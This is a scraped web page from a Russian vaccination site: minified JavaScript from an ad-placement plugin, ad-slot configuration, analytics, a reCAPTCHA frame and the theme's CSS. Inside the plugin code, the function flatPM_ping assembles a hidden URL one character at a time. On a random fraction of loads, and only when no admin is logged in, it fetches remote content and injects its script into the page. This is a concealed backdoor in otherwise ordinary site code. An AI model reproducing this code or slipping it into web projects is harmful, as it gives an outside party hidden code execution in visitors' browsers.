Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script> <script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"6368","html":[{"fst":"<!-- Yandex.RTB R-A-681141-12 -->\n<div id=\"yandex_rtb_R-A-681141-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-12\",\n                renderTo: \"yandex_rtb_R-A-681141-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-13 -->\n<div id=\"yandex_rtb_R-A-681141-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-13\",\n                renderTo: \"yandex_rtb_R-A-681141-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"6369","html":[{"fst":"<!-- Yandex.RTB R-A-681141-14 -->\n<div id=\"yandex_rtb_R-A-681141-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-14\",\n                renderTo: \"yandex_rtb_R-A-681141-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-15 -->\n<div id=\"yandex_rtb_R-A-681141-15\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-15\",\n                renderTo: \"yandex_rtb_R-A-681141-15\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"6370","html":[{"fst":"<script async src=\"\/\/jxvjiq.com\/4s67l1\/192vil\/0mpy308hq687quv867ykprsp.php\"><\/script><div data-la-block=\"6bead8dd-0279-4560-9f6e-0b5b66e33ce4\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"6371","html":[{"fst":"<!-- Yandex.RTB R-A-681141-18 -->\n<div id=\"yandex_rtb_R-A-681141-18\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-18\",\n                renderTo: \"yandex_rtb_R-A-681141-18\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-19 -->\n<div id=\"yandex_rtb_R-A-681141-19\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-19\",\n                renderTo: \"yandex_rtb_R-A-681141-19\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"2","selector":"h3","search_all":"false"}},"ID":"6372","html":[{"fst":"<!-- Yandex.RTB R-A-681141-20 -->\n<div id=\"yandex_rtb_R-A-681141-20\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-20\",\n                renderTo: \"yandex_rtb_R-A-681141-20\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-21 -->\n<div id=\"yandex_rtb_R-A-681141-21\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-21\",\n                renderTo: \"yandex_rtb_R-A-681141-21\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6373","html":[{"fst":"<!-- Yandex.RTB R-A-681141-22 -->\n<div id=\"yandex_rtb_R-A-681141-22\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-22\",\n                renderTo: \"yandex_rtb_R-A-681141-22\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --> <script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter33697344 = new Ya.Metrika({
                    id:33697344,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/33697344" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html><script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" site="6gar" data-ft="prod-amcb">
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1HPXWvAO_xr32NLmlmeU9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769640549546');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://privivku.ru/wp-content/themes/privivki/style.css
body_size: 48012
content:
/*
Theme Name: Прививку.ру
Theme URI: privivku.ru
Author: Иван Курлюта
Version: 1.0
*/

@font-face {
    font-family: 'Roboto Medium';
    font-style: normal;
    font-weight: 400;
    src: local('Roboto Medium'), local('RobotoLt-Regular'),
        url("font/RobotoMedium.woff") format('woff'),
        url("font/RobotoMedium.ttf") format('truetype');
}

@font-face {
    font-family: 'Roboto Light';
    font-style: normal;
    font-weight: 300;
    src: url('font/RobotoLight.woff') format('woff'),
        url('font/RobotoLight.ttf') format('truetype');
}

#widgetIframe { 
    height: 460px; 
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

ins {
    max-width: 100% !important;	
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #464646;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #f2efeb;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

.wpulike {
	float: right;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    clear: both;
}

a:hover,
a:active {
	outline: 0;
}

.clear {
    clear: both;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 220px;
    margin: 0 auto;
	z-index: 2;
}

.container {
    width: 100%;
    padding-right: 260px;
    float: left;
    background: #ffffff;
}

/* Header */

#header {
    height: 110px;
    width: 100%;
    position: relative;
    background: #464646;
	z-index: 2;
}

.logo {
    width: 300px;
    height: 45px;
    position: absolute;
    display: block;
    background: url('img/logo.png');
    left: 0;
    top: 15px;
}

.header_menu {
    width: 100%;
    height: 35px;
    position: absolute;
    background: #cccccc;
    left: 0;
    top: 75px;
}

.header_menu .wrapper {
    height: 35px;
}

.header_menu li {
    height: 35px;
    line-height: 35px;
    float: left;
}

.header_menu a {
    height: 35px;
    display: block;
    line-height: 35px;
    float: left;
    text-decoration: none;
    color: #464646;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    padding: 0 10px;
    border-right: 1px solid #b7b7b7;
}

.header_menu a:hover {
    color: #858585;
}

.header_menu span {
    height: 35px;
    display: block;
    line-height: 35px;
    text-decoration: none;
    color: #858585;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    padding: 0 10px;
    border-right: 1px solid #b7b7b7;
}

.search_block {
    height: 35px;
    width: 240px;
    position: absolute;
    top: 0;
    right: 1px;
    border-left: 1px solid #b7b7b7;
    border-right: 1px solid #b7b7b7;
}

#searchform {
    width: 240px;
    height: 35px;
    position: relative;
}

#searchform input[type="text"] {
    width: 100%;
    background: none;
    color: #7d7d7d;
    font-size: 13px;
    height: 35px;
    font-family: Arial;
    padding: 0 38px 0 14px;
    border: none;
}

#searchform input[type="text"]:focus {
    outline: none;
    border: none;
}

#searchsubmit {
    width: 15px;
    height: 20px;
    cursor: pointer;
    position: absolute;
    display: block;
    border: none;
    background: url('img/search.png');
    right: 13px;
    top: 8px;
}

.header_button {
    position: absolute;
    width: auto;
    height: 45px;
    top: 15px;
    right: 0;
}

.header_button a,
.header_button span {
    height: 45px;
    border: 2px solid #1cbbb4;
    line-height: 41px;
    display: block;
    float: left;
    color: #ffffff;
    font-size: 15px;
    text-decoration: none;
    text-transform: uppercase;
    margin-left: 20px;
    position: relative;
}

.link_vopros {
    padding: 0 25px 0 51px;
}

.link_vopros:before {
    position: absolute;
    background: url('img/vopros.png');
    content: "";
    display: block;
    width: 16px;
    height: 26px;
    top: 8px;
    left: 17px;
}

.link_catalog {
    padding: 0 25px 0 72px;
}

.link_catalog:before {
    position: absolute;
    background: url('img/catalog.png');
    content: "";
    display: block;
    width: 26px;
    height: 26px;
    top: 7px;
    left: 25px;
}

.header_button a:hover,
.header_button span {
    background: #3cb878;
    border: 2px solid #3cb878;
}


/* Content */

.content {
    width: 100%;
    float: left;
    padding: 30px 30px 30px 20px;
}

#slider {
    width: 100%;
    clear: both;
    position: relative;
    padding: 0 10px;
    overflow: hidden;
    margin: 10px 0;
}

.slide img {
    cursor: pointer;
    width: 100%;
    height: auto;
    float: left;
}

.slide:hover img {
    outline: 7px solid #e1ddda;
    outline-offset: -7px;
}

.slide .slide_desc {
    width: 100%;
    float: left;
    clear: both;
    padding: 15px;
    background: #f6f4f1;
}

.slide .slide_desc a {
    font-size: 18px;
    line-height: 24px;
    color: #464646;
    text-decoration: none;
    font-family: 'Roboto Light', arial;
}

.slide:hover a:hover {
    color: #6a6a6a;
}

.slide .slide_desc p {
    font-size: 13px;
    color: #7d7d7d;
    line-height: 20px;
}

.n_left {
    position: absolute;
    width: 40px;
    height: 40px;
    background: url('img/left.png');
    left: 0;
    top: 50%;
    margin-top: -20px;
    cursor: pointer;
}

.n_left:hover {
    background-position: right top;
}

.n_right {
    position: absolute;
    width: 40px;
    height: 40px;
    background: url('img/right.png');
    right: 0;
    top: 50%;
    margin-top: -20px;
    cursor: pointer;
}

.slide {
    width: 50%;
    padding: 0 10px;
    float: left;
    display: none;
}

.one, .two {
    display: block;
}

.n_left {
    display: none;
}

.n_right:hover {
    background-position: right top;
}

.wrapper .block {
    width: 100%;
    background: #fff
}

.content p,
.post-content-text p {
    line-height: 24px;
    color: #464646;
    font-size: 15px;
    font-family: Arial, sans-serif;
    padding: 6px 0;
    text-align: justify;
}

.post {
    width: 100%;
    overflow: hidden;
}

.post img {
    max-width: 100%;
    height: auto
}

.wrapper h1 {
    font-size: 30px;
    color: #464646;
    font-family: 'Roboto Medium', arial;
    margin: 5px 0 20px 0;
    line-height: 33px;
    padding: 15px 15px 15px 38px;
    border: 2px solid #3cb878;
    background: url('img/h1_bg.png') left top repeat-y;
}

.content h2 {
    font-size: 28px;
    color: #464646;
    line-height: 30px;
    font-family: 'Roboto Medium', arial;
    margin: 5px 0 10px 0;
    padding: 13px 13px 13px 40px;
    background: url('img/h1_bg.png') left top repeat-y #f6f4f1;
}

.content h3 {
    font-size: 24px;
    color: #464646;
    line-height: 30px;
    font-family: 'Roboto Medium', arial;
    margin: 5px 0 10px 0;
	padding: 12px 12px 12px 15px;
	background: #f6f4f1;
	border-left: 15px solid #3cb878;
}

.content h4,
.content h5,
.content h6 {
    font-size: 22px;
    color: #464646;
    line-height: 30px;
    font-family: 'Roboto Medium', arial;
    margin: 5px 0 10px 0;
	padding: 10px 10px 10px 15px;
	background: #f6f4f1;
	border-left: 10px solid #3cb878;
}

.content blockquote,
.post-content-text blockquote {
    width: 100%;
    clear: both;
    margin: 10px 0;
    padding: 6px 20px 6px 35px;
    border-top: 2px solid #cccccc;
    border-bottom: 2px solid #cccccc;
    position: relative;
    background: url('img/blockquote.png') left center no-repeat;
}

.post .entry a,
.post-content-text a,
.lp-icon a {
    color: #3cb878;
    font-weight: bold;
}

.post .entry a:hover,
.post-content-text a:hover,
.lp-icon a:hover {
    text-decoration: none;
	color: #1cbbb4;
}

.post .entry iframe[src] {
    display: block;
    max-width: 100%;
    margin: 10px auto;
}

.brand_pk_left {
	top: 110px;
	left:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.brand_mobile {
	z-index: 3; 
	display: none;
	margin: 0 auto;
}

.brand_mobile_top { top: 0; }

.brand_mobile_bottom { 
    bottom: 0; 
	position: fixed;
	width: 100%;
	height: auto;
	z-index: 99999;
}

.img_top {
    width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_mobile_top { 
	width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_pk_right {
	top: 110px;
	right:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.fixed_brand {
    top: 0;	
}

.brand_mobile_top {
    top: 0;
    position: fixed;
    left: 0;	
}

.brand_mobile_bottom {
    bottom: 0;
    position: fixed;
    left: 0;	
}

.brand_mobile_bottom_nofixed {
    max-width: 100%;
}

.brand_pk_top {
	width: 100%;
	height: auto;
	z-index: 9999;
	display: table
}

.fixed_brand_top {
    top: 0;
	left: 0;
	position: fixed;
	z-index: 9999;
}

.fixed_pk_top {
    transition:All 1s ease;
}

.brand_pk_left_and_link,
.brand_pk_right_and_link {
    cursor: pointer;	
}

.iframe_before {
    height: auto;
    width: auto;
    padding: 25px 0 0 0;
    display: table;
    margin: 0 auto;
	background: url('img/iframe_before_bg.png') left 33px repeat-x;
}

#SVWidgetForm .iframe_before {
    height: auto;
    width: 100%;
    padding: 0;
    display: block;
    background: none;
}

.content .lp-show-rec {
    background: none !important;
    margin-left: 0;
}

.iframe_before .title {
    overflow: hidden;
    background: url('img/iframe_title.png') left top no-repeat;
    width: auto;
    position: relative;
    height: 18px;
	z-index: 99999;
	margin-left: 30px;
}

#SVWidgetForm .iframe_before .title {
    background: none;
    width: 0;
    height: 0;
    margin: 0;
}

.content table {
    width: 100%;
    margin: 10px 0;
}

.content table thead {
    width: 100%;
    background: #f6f4f1;
    border-top: 1px solid #cccccc;
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
}

.content table thead th {
    height: auto !important;
    text-align: center;
    padding: 12px 10px;
    color: #7d7d7d;
    font-size: 15px;
}

.post_info {
    width: 100%;
    clear: both;
    margin: 0 0 15px 0;
	float: left;
}

.views {
    float: left;
    background: url('img/views.png') left center no-repeat;
    padding: 0 20px 0 20px;
    color: #7d7d7d;
    font-size: 13px;
}

.comm {
    float: left;
    background: url('img/comments.png') left center no-repeat;
    padding: 0 0 0 28px;
    color: #7d7d7d;
    font-size: 13px;
}

#comments {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.table-of-content {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 10px 0;
    background: url('img/c_menu.png') left top repeat-y;
}

.contents ul li a {
    position: relative;
}

.contents .sub a:before {
    content: " - ";
    font-weight: normal;
    font-size: 14px;
    color: #464646;
    text-decoration: none;
}

.post .entry .table-of-content > ul {
    padding-left: 0;
    float: left;
    width: 100%;
    clear: both;
    margin-bottom: 0;
    margin-top: 0;
    margin-left: 30px;
    position: relative;
    border-top: 1px solid #cccccc;
}

.post .entry .table-of-content li:hover:before {
    position: absolute;
    left: -30px;
    content: "";
    background: url('img/c_menu_before.png');
    width: 20px;
    height: 15px;
    display: block;
}

.table-of-content__title {
    width: 100%;
    float: left;
    clear: both;
    cursor: pointer;
    font-size: 13px;
    color: #7d7d7d;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 10px 30px;
    position: relative;
}

.post .entry .table-of-content a {
    font-weight: normal;
    font-size: 14px;
    color: #464646;
    text-decoration: none;
}

.down {
    position: absolute;
    background: url('img/down.png') 63px center no-repeat;
    color: #7d7d7d;
    font-size: 10px;
    right: 0;
    text-transform: uppercase;
    top: 13px;
    padding-right: 26px;
}

.up {
    display: none;
    position: absolute;
    background: url('img/up.png') 79px center no-repeat;
    color: #7d7d7d;
    font-size: 10px;
    right: 0;
    text-transform: uppercase;
    top: 13px;
    padding-right: 26px;
}

.post .entry .table-of-content ul li {
    padding-left: 0;
    background: none;
    padding: 0 !important;
    line-height: 14px;
    margin-top: 12px;
    margin-bottom: 12px;
}

.post .entry .table-of-content ul ul {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 20px;
}

.post .entry .table-of-content a:hover {
    color: #7d7d7d;   
}

.post_info .insert_info {
    float: right;
    clear: both;
    background: #f6f4f1;
    padding: 10px 20px;
}

.content table td {
    border: 1px solid #cccccc;
    padding: 15px;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 10px auto;
}

.alignleft, div.alignleft {
    display: block;
    float: left;
    margin: 10px 15px 15px 0;
}

.alignright, div.alignright {
    display: block;
    float: right;
    margin: 10px 0 15px 15px;
}

.post .entry ul,
.post-content-text ul {
    margin: 10px 0 10px 30px;
}

.post .entry ul li,
.post-content-text ul li {
    line-height: 24px;
    color: #464646;
    font-size: 15px;
    background: url('img/ul_li.png') left 2px no-repeat;
    padding: 3px 0 3px 35px;
}

.post .entry ol,
.post-content-text ol {
    margin: 10px 0 10px 30px;
    counter-reset: li;
}

.post .entry ol li,
.post-content-text ol li {
    line-height: 24px;
